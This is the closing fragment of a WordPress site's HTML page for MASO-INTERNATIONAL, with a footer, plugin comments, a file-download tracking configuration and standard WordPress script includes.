	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>